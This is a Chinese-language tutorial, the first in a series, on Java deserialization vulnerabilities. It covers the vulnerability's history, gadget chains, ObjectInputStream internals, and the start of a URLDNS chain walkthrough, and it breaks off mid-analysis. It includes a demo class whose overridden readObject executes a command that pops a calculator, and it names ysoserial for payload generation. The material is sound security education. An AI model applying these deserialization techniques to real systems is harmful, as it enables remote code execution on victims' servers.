Java 反序列化漏洞(一) - 前置知识 & URLDNS

前言
什么是反序列化?什么是反序列化?如果你想知道什么是反序列化的话,我现在就带你盘它。
漏洞文章系列第三篇,主要说一下反序列化漏洞原理、常见 gadget、常见的漏洞触发位置、以及涉及到什么、想到什么就写什么吧。
一、背景描述
在 2015 年 11 月 6 日,来自 Fox Glove Security 安全团队的 Steve Breen (推特@breenmachine) ,在其团队博客上发布了一条长文,标题为:“Weblogic,WebSphere,JBoss,Jenkins,OpenNMS 以及你的应用有什么共同点?漏洞!”,将反序列化漏洞的危害引入了大众视野,拉开了发序列化漏洞的帷幕,横扫了大部分的主流 Java 中间件。点击这里查看原文。
早在 2015 年 1 月 28 日,名为 Marshalling Pickles 的 PPT 被分享在了 slideshare 网上,演讲由 Gabriel Lawrence(@gebl)和 Chris Frohoff(@frohoff)在AppSecCali 上进行,但是在当时没有激起什么波澜。
PPT 中描述了序列化(Serializing Objects),也可以称作 “marshaling”,“pickling”,“freezing”,“flattening”,其作用是将内存中的对象进行 “快照”、“拉平”,转为平面化的、串行的数据流中,可以进行存储、传输,或者在不同位置进行重构和使用。
常见的数据格式为
- 二进制:Java Serialization, Ruby Marshal, Protobuf, Thrift, Avro, MS-NRBF, Android
Binder/Parcel, IIOP - 混合/其他:PHP Serialization, Python pickle, Binary XML/JSON
- 可读性:XML, JSON, YAML
常见的使用的位置:
- 远程调用/进程间通信(有线协议、web services、不同系统/进程之间通信)
- 缓存/持久化(数据库、缓存服务器、文件系统、程序未来数据通信)
- Tokens (不同系统/进程之间通信数据,HTTP cookies,HTML 表单数据,API 认证 tokens)
PPT 中演示了一些攻击路径:
- 在 Java 和 Python 环境中修改反序列化数据对应用程序状态的操纵,例如修改 cookie 使用不同用户登陆应用系统。
- 在 PHP 环境中对应用程序逻辑的操纵,例如修改序列化类中的参数,是应用程序非预期的读取 “\etc\passwd” 文件。
- 使用 EL 表达式在 ViewState 的序列化数据中执行代码。
最终 PPT 作者将上述攻击行为进行延伸和扩展,使其成为了小伙伴们最喜欢的远程代码执行漏洞,由于我们现在的习惯根据漏洞利用方式或者漏洞类型称其为远程代码执行或反序列化漏洞,而实际上在 PPT 中对这种漏洞类型的叫法称为:Property-Oriented Programming / Object Injection(面向属性编程/对象注入),而这种叫法又可以追溯到 Stefan Esser 在 Blackhat 2010 上的 PPT。
面向属性编程常用于上层语言构造特定调用链的方法,与二进制利用中的面向返回编程 Return-Oriented Programing 的原理相似,都是从现有运行环境中寻找一系列的代码或者指令调用,然后根据需求构成一组连续的调用链。在控制代码或者程序的执行流程后就能够使用这一组调用链做一些工作了。而作者对反序列化漏洞的描述也因此引用了 “gadget” 的概念:
- 漏洞使用在应用程序中已经存在的 gadget 类。
- 创建一个实例和方法调用的 chain,这个 chain 中有必不可少的三个元素:
- 开头是 “kick-off” gadget,在反序列化过程中或反序列化之后会执行;
- 结束时 “sink” gadget,执行任意的代码或者命令的类;
- 中间是很多 chain gadget,能将开头的 “kick-off” gadget 和 “sink” gadget 连起来,形成 chain 形的调用。
- 形成的序列化 chain 发送到有脆弱性的应用程序中。
- chain 在序列化过程中或序列化之后在应用程序中执行。
PPT 通过一个小 Demo 展示了 Java 反序列化漏洞的触发过程,并简单讲解了使用 Commons-Collections 触发反序列化漏洞的调用链和触发方式。
随后 frohoff 公开了他写的 Java 反序列化漏洞利用的工具 ysoserial,到如今依旧是利用 Java 反序列化漏洞的必经之路。并通过在 JSF ViewState、RMI Regisitry 等场景下对漏洞进行利用,展现真实可行的反序列化攻击。
同时,在 PPT 中也指出了这种攻击的局限性(这里以 Java 为例):
- 只能使用应用程序中的类
- 漏洞代码和 gadgets 中使用类的 ClassLoader 问题
- gadgets 类必须实现 Serializable/Externalizable 接口
- 库/类版本差异
- static 类型的常量
在 PPT 的最后,是针对如何减轻此种漏洞给出了一些解决方案和建议。
(不得不说 PPT 里的表情包好逗啊...)
Steve Breen 及其团队在看了这篇 PPT 之后意识到,包括 Commons-Collections 在内,如果在公共库或者流行的框架中找到反序列化漏洞,那么带来的危害将是极大的。一月份发布的 PPT,直到当年的 11 月份,Commons-Collections 框架都没有对这个漏洞进行修复。
于是 Steve Breen 在一些常见的中间件上如文章标题中提到的 WebSphere 、JBoss、Jenkins 等中间件上寻找可利用的漏洞点,从找 commons-collections 库、然后反向找调用点,或者直接抓网络包查找有序列化数据特征的访问路径,并使用 ysoserial 工具生成 payload 实施攻击。
其中的攻击使用了 Weblogic 的 T3 协议、OpenNMS 的 RMI、Jenkins 的 Jenkins-CLI、JBoss 程序注册的 JMXInvokerServlet、WebSphere 的管理端口,覆盖了几乎主流的 Java 中间件。
在文章开头中就有总结,Java 喜欢在各个位置对对象进行序列化,比如:
- In HTTP requests (HTTP 参数)– Parameters, ViewState, Cookies 等等位置
- RMI(远程方法调用)– RMI 协议百分百基于序列化
- RMI over HTTP – 很多胖客户端 Web 应用程序使用此种方法
- JMX(Java 管理扩展)– 同样依赖于反序列化
- Custom Protocols (自定义的协议) – 为发送/接收 Java 对象制定的新的协议规范
这其实就基本上覆盖了大部分的触发点了。
文章中攻击的执行过程和截图很详细,一下就引起的安全圈的注意,从此反序列化漏洞算是正式 C 位出道,正式成为最顶流的漏洞之一,在 Java 中也是一样,对于反序列化的关注越来越多,相关研究也变得越来越多,在中间件、框架、常用库中都逐渐被挖出反序列化漏洞的触发点和 gadget。
而后又根据漏洞触发的位置或者结合真实漏洞环境延伸出了黑名单绕过、调用链变形、回显等等方向的姿势,所以如果想从零学习了解反序列化漏洞的话,还是需要付出较高的成本的。
二、序列化与反序列化
在背景介绍中提到过序列化的场景和作用,以自己的语言来说,在 Java 中的序列化与反序列化,就是将一个 Java 对象当前状态以字符串(字节序列)的形式描述出来,这串字符可能被储存/发送到任何需要的位置,在适当的时候,再将它转回原本的 Java 对象。
这中间需要一个规则,规则中描述了序列化和反序列化时究竟该如何把一个对象处理成字符串,又如何把字符串变回对象,因为这一过程必须是可逆的。
Java 提供了两个类 java.io.ObjectOutputStream 和 java.io.ObjectInputStream 来实现序列化和反序列化的功能,其中 ObjectInputStream 用于恢复那些已经被序列化的对象,ObjectOutputStream 将 Java 对象的原始数据类型和图形写入 OutputStream。
在 Java 的类中,必须要实现 java.io.Serializable 或 java.io.Externalizable 接口才可以使用,而实际上 Externalizable 也是实现了 Serializable 接口。
ObjectOutputStream
ObjectOutputStream 继承的父类或实现的接口如下:
- 父类 OutputStream:所有字节输出流的顶级父类,用来接收输出的字节并发送到某些接收器(sink)。
- 接口 ObjectOutput:ObjectOutput 扩展了 DataOutput 接口,DataOutput 接口提供了将数据从任何 Java 基本类型转换为字节序列并写入二进制流的功能,ObjectOutput 在 DataOutput 接口基础上提供了
writeObject方法,也就是类(Object)的写入。 - 接口 ObjectStreamConstants:定义了一些在对象序列化时写入的常量。常见的一些的比如
STREAM_MAGIC、STREAM_VERSION等。
通过这个类的父类及父接口,我们大概可以理解这个类提供的功能:能将 Java 中的类、数组、基本数据类型等对象转换为可输出的字节,也就是反序列化。接下来看一下这个类中几个关键方法。
writeObject
这是 ObjectOutputStream 对象的核心方法之一,用来将一个对象写入输出流中,任何对象,包括字符串和数组,都是用 writeObject 写入到流中的。
之前说过,序列化的过程,就是将一个对象当前的状态描述为字节序列的过程,也就是 Object -> OutputStream 的过程,这个过程由 writeObject 实现。writeObject 方法负责为指定的类编写其对象的状态,以便在后面可以使用与之对应 readObject 方法来恢复它。
writeUnshared
用于将非共享对象写入 ObjectOutputStream,并将给定的对象作为刷新对象写入流中。
使用 writeUnshared 方法会使用 BlockDataOutputStream 的新实例进行序列化操作,不会使用原来 OutputStream 的引用对象。
writeObject0
writeObject 和 writeUnshared 实际上调用 writeObject0 方法,也就是说 writeObject0是上面两个方法的基础实现。具体的实现流程将会在后面再进行详细研究。
writeObjectOverride
如果 ObjectOutputStream 中的 enableOverride 属性为 true,writeObject 方法将会调用 writeObjectOverride,这个方法是由 ObjectOutputStream 的子类实现的。
在由完全重新实现 ObjectOutputStream 的子类完成序列化功能时,将会调用实现类的 writeObjectOverride 方法进行处理。
ObjectInputStream
ObjectInputStream 继承的父类或实现的接口如下:
- 父类 InputStream:所有字节输入流的顶级父类。
- 接口 ObjectInput:ObjectInput 扩展了 DataInput 接口,DataInput 接口提供了从二进制流读取字节并将其重新转换为 Java 基础类型的功能,ObjectInput 额外提供了
readObject方法用来读取类。 - 接口 ObjectStreamConstants:同上。
ObjectInputStream 实现了反序列化功能,看一下其中的关键方法。
readObject
从 ObjectInputStream 读取一个对象,将会读取对象的类、类的签名、类的非 transient 和非 static 字段的值,以及其所有父类类型。
我们可以使用 writeObject 和 readObject 方法为一个类重写默认的反序列化执行方,所以其中 readObject 方法会 “传递性” 的执行,也就是说,在反序列化过程中,会调用反序列化类的 readObject 方法,以完整的重新生成这个类的对象。
readUnshared
从 ObjectInputStream 读取一个非共享对象。 此方法与 readObject 类似,不同点在于readUnshared 不允许后续的 readObject 和 readUnshared 调用引用这次调用反序列化得到的对象。
readObject0
readObject 和 readUnshared 实际上调用 readObject0 方法,readObject0是上面两个方法的基础实现。
readObjectOverride
由 ObjectInputStream 子类调用,与 writeObjectOverride 一致。
通过上面对 ObjectOutputStream 和 ObjectInputStream 的了解,两个类的实现几乎是一种对称的、双生的方式进行。
三、反序列化漏洞
在前面提到过,一个类想要实现序列化和反序列化,必须要实现 java.io.Serializable 或 java.io.Externalizable 接口。
Serializable 接口是一个标记接口,标记了这个类可以被序列化和反序列化,而 Externalizable 接口在 Serializable 接口基础上,又提供了 writeExternal 和 readExternal 方法,用来序列化和反序列化一些外部元素。
其中,如果被序列化的类重写了 writeObject 和 readObject 方法,Java 将会委托使用这两个方法来进行序列化和反序列化的操作。
正是因为这个特性,导致反序列化漏洞的出现:在反序列化一个类时,如果其重写了 readObject 方法,程序将会调用它,如果这个方法中存在一些恶意的调用,则会对应用程序造成危害。
在这里我们利用写一个简单的测试程序,如下代码创建了 Person 类,实现了 Serializable 接口,并重写了 readObject 方法,在方法中使用 Runtime 执行命令弹出计算器。
public class Person implements Serializable {
private String name;
private int age;
public Person(String name, int age) {
this.name = name;
this.age = age;
}
private void readObject(java.io.ObjectInputStream in) throws IOException, ClassNotFoundException {
Runtime.getRuntime().exec("open -a Calculator.app");
}
}
然后我们将这个类序列化并写在文件中,随后对其进行反序列化,就触发了命令执行。
public class SerializableTest {
public static void main(String[] args) throws IOException, ClassNotFoundException {
Person person = new Person("zhangsan", 24);
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("abc.txt"));
oos.writeObject(person);
oos.close();
FileInputStream fis = new FileInputStream("abc.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
ois.readObject();
ois.close();
}
}
那么为什么重写了就会执行呢?我们来看一下 java.io.ObjectInputStream#readObject() 方法的具体实现代码。
readObject 方法实际调用 readObject0 方法反序列化字符串。

readObject0 方法以字节的方式去读,如果读到 0x73,则代表这是一个对象的序列化数据,将会调用 readOrdinaryObject 方法进行处理


readOrdinaryObject 方法会调用 readClassDesc 方法读取类描述符,并根据其中的内容判断类是否实现了 Externalizable 接口,如果是,则调用 readExternalData 方法去执行反序列化类中的 readExternal,如果不是,则调用 readSerialData 方法去执行类中的 readObject 方法。

在 readSerialData 方法中,首先通过类描述符获得了序列化对象的数据布局。通过布局的 hasReadObjectMethod 方法判断对象是否有重写 readObject 方法,如果有,则使用 invokeReadObject 方法调用对象中的 readObject 。
通过上述分析,我们就了解了反序列化漏洞的触发原因。与反序列漏洞的触发方式相同,在序列化时,如果一个类重写了 writeObject 方法,并且其中产生恶意调用,则将会导致漏洞,当然在实际环境中,序列化的数据来自不可信源的情况比较少见。
那接下来该如何利用呢?我们需要找到那些类重写了 readObject 方法,并且找到相关的调用链,能够触发漏洞,接下来,我们将分析 ysoserial 中的调用链,积累一些思路。
四、反序列化 Gadget 分析
本章将对 ysoserial 中的反序列化调用链进行分析和研究。在之前曾经说过,一个能成功执行的反序列化调用链需要三个元素:“kick-off”、“sink”、“chain”。翻译成中文来说就是 “入口点(重写了 readObject 的类)”、“sink 点(最终执行恶意动作的点:RCE...)”、“chain (中间的调用链)”。
URLDNS
漏洞来源地址:点击这里
URLDNS 是适合新手分析的反序列化链,只依赖原生类,没有 jdk 版本限制,也被 ysoserial 涵盖在其中。它不会执行命令,只会触发 DNS 解析,因此通常用来探测是否存在反序列化漏洞。
这个漏洞关键点是 Java 内置的 java.net.URL 类,这个类的 equals 和 hashCode 方法具有一个有趣的特性:在对 URL 对象进行比较时(使用 equals 方法或 hashCode 方法),会触发一次 DNS 解析,因为对于 URL 来说,如果两个主机名(host)都可以解析为相同的 IP 地址,则这两个主机会被认为是相同的。
我们先来看一下这个特性的具体调用代码,URL#equals 方法重写了 Object 的判断,调用 URLStreamHandler#equals 方法进行判断:

URLStreamHandler#equals 方法判断 URL 对象的锚点是否相同,并调用 sameFile 方法比较两个 URL,看它们是否引用了相同的 protocol(协议)、host(主机)、port(端口)、path(路径)。

sameFile 方法在比较 host(主机)时,调用 hostsEqual 方法进行比较。
